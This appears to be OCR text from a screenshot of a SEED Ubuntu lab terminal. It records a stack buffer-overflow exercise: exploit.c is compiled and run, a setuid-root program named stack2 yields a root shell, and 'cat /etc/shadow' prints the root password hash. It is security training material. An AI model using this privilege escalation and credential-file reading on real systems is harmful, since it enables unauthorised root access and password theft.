 SEEDUbuntu- VMware Workstation 17 Player (仅用于非
Player(P)
Terminator
En
8:47 AM
/bin/bash
/bin/bash 66x24
gdb-peda$ quit
[12/04/23]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[12/04/23]seed@VM:~/Desktop$ ./exploit
[12/04/23]seed@VM:~/Desktop$ ll
total 48
-rwxrwxr-x 1 seed seed 7500 Dec  3 13:13 a.out
-rw-rw-r-- 1 seed seed  517 Dec  4 08:46 badfile
-rw-r--r-- 1 seed seed  689 Dec  3 13:11 call_shellcode.c
-rwxrwxr-x 1 seed seed 7644 Dec  4 08:46 exploit
-rw-rw-r-- 1 seed seed 1395 Dec  4 08:45 exploit.c
-rw-rw-r-- 1 seed seed   12 Dec  4 08:22 peda-session-stack2.txt
-rw-rw-r-- 1 seed seed   12 Dec  4 07:28 peda-session-stack.txt
-rwsr-xr-x 1 root seed 7516 Dec  4 08:19 stack2
-rw-rw-r-- 1 seed seed  612 Dec  4 08:17 stack2.c
[12/04/23]seed@VM:~/Desktop$ ./stack2
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
# cat /etc/shadow
root:$6$NrF46O1p$.vDnKEtVFC2bXslxkRuT4FcBqPpxLqW05IoECr0XKzEEO5wj8
aU3GRHW2BaodUn4K3vgyEjwPspr/kqzAqtcu.:17400:0:99999:7:::
daemon:*:17212:0:99999:7:::
bin:*:17212:0:99999:7:::